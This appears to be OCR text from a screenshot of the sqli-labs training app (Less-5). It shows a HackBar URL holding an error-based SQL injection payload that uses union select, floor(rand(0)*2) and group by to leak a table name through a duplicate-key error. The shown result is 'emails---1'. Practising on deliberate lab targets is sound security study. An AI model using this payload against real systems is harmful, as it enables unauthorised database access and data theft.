 Welcome Dhakkan
Duplicate entry 'emails---1' for key 'group_key'
SQLI DUMB SERIES-5
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.12.202.251:24914/Less-5/?id=1' union select 1, count(*),concat((select concat(table_name) from information_schema.tables where table_schema=database() limit
0,1),'---', floor(rand(0)*2)) as a from information_schema.tables group by a%23
Enable POST ADD HEADER